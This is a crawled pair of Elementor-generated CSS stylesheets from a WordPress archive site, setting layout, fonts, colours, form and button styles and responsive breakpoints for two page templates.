.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-b9d0104 img{width:300px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-type-html{padding-bottom:0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field{color:#353535;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider-separator{width:100%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-9239b18 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-9239b18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:left;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-text{transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:left;}.elementor-57587 .elementor-element.elementor-element-e2bea30 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-57587 .elementor-element.elementor-element-e2bea30 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:right;}.elementor-57587 .elementor-element.elementor-element-26bd7cca .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-size:14px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-57587 .elementor-element.elementor-element-1105170a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:15%;margin-bottom:15%;padding:20px 20px 20px 20px;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:center;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{font-size:18px;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:center;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:center;}}@media(min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:35%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:50%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:50%;}.elementor-57587 .elementor-element.elementor-element-1105170a{width:50%;}.elementor-57587 .elementor-element.elementor-element-7b70b466{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024
body_size: 1465
content:
.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:65vh;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57632 .elementor-element.elementor-element-a4ace68:not(.elementor-motion-effects-element-type-background), .elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282B4A;}.elementor-57632 .elementor-element.elementor-element-a4ace68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-130px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:0% 30% 5% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;letter-spacing:-0.45px;fill:#FFFAF5;color:#FFFAF5;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFAF5;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:hover, .elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;text-transform:capitalize;line-height:80px;letter-spacing:-2.25px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon i{color:#DBBF8F;font-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon svg{fill:#DBBF8F;--e-icon-list-icon-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon{width:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text, .elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:0% 0% -25% -80%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:7%;margin-bottom:15%;padding:0px 050px 0px 50px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 06% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{text-align:justify;color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;text-decoration:underline;letter-spacing:-0.45px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{color:#3D406B;font-size:16px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-right:10px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-right:10px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-236f2288 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.65 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.65";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:145px;}.elementor-57632 .elementor-element.elementor-element-711d46d9{--grid-column-gap:20px;--grid-row-gap:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 80% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title, .elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title a{color:#333333;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title{margin-bottom:10px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{color:#6C7C69;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;line-height:20px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}body.elementor-page-57632:not(.elementor-motion-effects-element-type-background), body.elementor-page-57632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAF5;}@media(min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:70%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:30%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:70%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:100%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}}@media(max-width:1024px){.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:40vh;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:20% 5% 40% 10%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:40px;line-height:56px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-35% 0% 0% 22%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:20%;padding:0px 20px 0px 20px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{font-size:14px;line-height:20px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:03% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.6";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:180px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{line-height:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}}@media(max-width:767px){.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:33px;line-height:42px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:35%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:05% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"1.2";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:110px;}}